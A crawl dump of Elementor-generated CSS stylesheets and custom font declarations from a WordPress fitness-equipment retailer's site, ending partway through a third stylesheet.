.elementor-element.elementor-element-0973403 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-0973403 > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-b518ff8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-241 .elementor-element.elementor-element-f24f427{text-align:left;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-f24f427 > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-4090384{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-widget-container{text-align:left;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon i{color:#000000;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon svg{fill:#000000;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon-wrapper{text-align:right;}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon{font-size:30px;}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon svg{height:30px;}.elementor-241 .elementor-element.elementor-element-6703a42 > .elementor-widget-container{padding:0px 20px 0px 0px;}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-6703a42{left:0px;}body.rtl .elementor-241 .elementor-element.elementor-element-6703a42{right:0px;}.elementor-241 .elementor-element.elementor-element-6703a42{bottom:15px;}.elementor-241 .elementor-element.elementor-element-c37341f:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-c37341f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-241 .elementor-element.elementor-element-c37341f{border-style:solid;border-width:3px 0px 0px 0px;border-color:var( --e-global-color-86a2f19 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 40px 0px;}.elementor-241 .elementor-element.elementor-element-c37341f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-241 .elementor-element.elementor-element-8bf28d3 .elementor-repeater-item-19b1050.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-9b5482e{text-align:center;}.elementor-241 .elementor-element.elementor-element-9b5482e .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:300;letter-spacing:0.4px;}.elementor-241 .elementor-element.elementor-element-9b5482e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-8bf28d3:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-8bf28d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-241 .elementor-element.elementor-element-8bf28d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-241 .elementor-element.elementor-element-8bf28d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-241 .elementor-element.elementor-element-f37ed2d{width:22.154%;}.elementor-241 .elementor-element.elementor-element-6ab99e5{width:27.846%;}}@media(max-width:1024px){.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-35a9f9f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-b927fbb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-0973403 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{font-size:13px;}}@media(max-width:767px){.elementor-241 .elementor-element.elementor-element-d7f1438{width:50%;}.elementor-241 .elementor-element.elementor-element-d7f1438 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-f37ed2d{width:50%;}.elementor-241 .elementor-element.elementor-element-f37ed2d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-6ab99e5{width:50%;}.elementor-241 .elementor-element.elementor-element-6ab99e5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-b518ff8{width:50%;}.elementor-241 .elementor-element.elementor-element-b518ff8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-9b5482e .elementor-heading-title{font-size:13px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-424.css?ver=1762002127
body_size: 12240
content:
.elementor-424 .elementor-element.elementor-element-0daf066 > .elementor-container{max-width:1125px;}.elementor-424 .elementor-element.elementor-element-0daf066 .elementor-repeater-item-1d49ea9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-424 .elementor-element.elementor-element-54c0bb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-424 .elementor-element.elementor-element-54c0bb9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-424 .elementor-element.elementor-element-e8f11dc .woocommerce-breadcrumb{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:300;}.elementor-424 .elementor-element.elementor-element-e8f11dc .woocommerce-breadcrumb > a{color:#000000;}.elementor-424 .elementor-element.elementor-element-8949f39 .elementor-repeater-item-9438940.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-424 .elementor-element.elementor-element-7fd304c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-424 .elementor-element.elementor-element-7fd304c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-424 .elementor-element.elementor-element-7fd304c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-424 .elementor-element.elementor-element-7fd304c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-gallery-swiper-thumb .swiper-slide{--columns:5;--space-between:25px;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{background-color:#FFFFFF;text-align:center;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-swiper-control-thumbs__item{background-color:#FFFFFF;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-swiper-gallery-thumbs{padding-top:21px;padding-bottom:21px;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-swiper-gallery-thumbs.swiper-container-horizontal{text-align:left;}.elementor-424 .elementor-element.elementor-element-838d2df > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-424 .elementor-element.elementor-element-124b69f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-424 .elementor-element.elementor-element-124b69f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-424 .elementor-element.elementor-element-124b69f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-424 .elementor-element.elementor-element-124b69f > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-424 .elementor-element.elementor-element-b702d9b{--divider-border-style:solid;--divider-color:var( --e-global-color-f6af230 );--divider-border-width:3.5px;}.elementor-424 .elementor-element.elementor-element-b702d9b .elementor-divider-separator{width:70px;margin:0 auto;margin-left:0;}.elementor-424 .elementor-element.elementor-element-b702d9b .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-424 .elementor-element.elementor-element-e508d8d .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-424 .elementor-element.elementor-element-f07daf7{--spacer-size:16px;}.elementor-424 .elementor-element.elementor-element-a32d6c5{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-424 .elementor-element.elementor-element-a32d6c5 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:50px;font-weight:800;line-height:1.1em;}.elementor-424 .elementor-element.elementor-element-a32d6c5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-424 .elementor-element.elementor-element-3d4a72b{text-align:justify;width:var( --container-widget-width, 96.683% );max-width:96.683%;--container-widget-width:96.683%;--container-widget-flex-grow:0;}.woocommerce .elementor-424 .elementor-element.elementor-element-3d4a72b .woocommerce-product-details__short-description{color:#020202;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:500;line-height:1.6em;}.elementor-424 .elementor-element.elementor-element-dc24dc9 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;background-color:#4A4A4A;border-radius:0px 0px 0px 0px;padding:15px 19px 17px 19px;}.elementor-424 .elementor-element.elementor-element-dc24dc9 .elementor-button:hover, .elementor-424 .elementor-element.elementor-element-dc24dc9 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-424 .elementor-element.elementor-element-dc24dc9 > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-424 .elementor-element.elementor-element-8949f39:not(.elementor-motion-effects-element-type-background), .elementor-424 .elementor-element.elementor-element-8949f39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-424 .elementor-element.elementor-element-8949f39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-424 .elementor-element.elementor-element-8949f39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-424 .elementor-element.elementor-element-0daf066:not(.elementor-motion-effects-element-type-background), .elementor-424 .elementor-element.elementor-element-0daf066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-424 .elementor-element.elementor-element-0daf066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 0px 30px;}.elementor-424 .elementor-element.elementor-element-0daf066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-424 .elementor-element.elementor-element-e8f11dc .woocommerce-breadcrumb{font-size:13px;}.elementor-424 .elementor-element.elementor-element-a32d6c5 .elementor-heading-title{font-size:32px;}.woocommerce .elementor-424 .elementor-element.elementor-element-3d4a72b .woocommerce-product-details__short-description{font-size:14px;}.elementor-424 .elementor-element.elementor-element-dc24dc9 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-424 .elementor-element.elementor-element-e8f11dc .woocommerce-breadcrumb{font-size:12px;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-gallery-swiper-thumb .swiper-slide{--columns:3;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-swiper-control-thumbs__item{border-radius:5px 5px 5px 5px;}.elementor-424 .elementor-element.elementor-element-124b69f > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-424 .elementor-element.elementor-element-b702d9b .elementor-divider-separator{width:20%;}.elementor-424 .elementor-element.elementor-element-e508d8d .elementor-heading-title{font-size:13px;}.elementor-424 .elementor-element.elementor-element-a32d6c5 .elementor-heading-title{font-size:32px;}.woocommerce .elementor-424 .elementor-element.elementor-element-3d4a72b .woocommerce-product-details__short-description{font-size:14px;}.elementor-424 .elementor-element.elementor-element-dc24dc9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-424 .elementor-element.elementor-element-8949f39{padding:0px 0px 0px 0px;}.elementor-424 .elementor-element.elementor-element-0daf066{padding:20px 20px 0px 20px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-873.css?ver=1752042536
body_size: 49586
content:
.elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-container{max-width:1125px;}.elementor-873 .elementor-element.elementor-element-31e7461 .elementor-repeater-item-e2d26db.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-3efb1d5 .elementor-repeater-item-1c225f1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 